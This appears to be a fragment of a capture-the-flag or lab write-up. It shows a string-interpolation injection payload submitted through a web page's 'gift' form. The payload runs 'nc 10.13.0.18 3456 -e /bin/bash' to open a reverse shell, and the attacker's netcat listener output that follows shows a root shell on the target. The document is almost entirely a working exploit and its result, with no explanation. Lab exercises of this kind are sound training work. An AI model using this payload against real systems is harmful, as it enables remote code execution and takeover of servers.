 Ho Ho Ho!
Here is your gift:
${script:javascript:java.lang.Runtime.getRuntime().exec('nc 10.13.0.18 3456 -e /bin/bash')}
Did it work?
Back to main page
hl2-openvpn-ost.ch-main — nc -l 3456 –
nc
./start_open
Last login: Sat Dec 31 16:08:36 on ttys002
(base) ➜ hl2-openvpn-ost.ch-main nc -l 3456
ls
event
run
supervise
whoami
root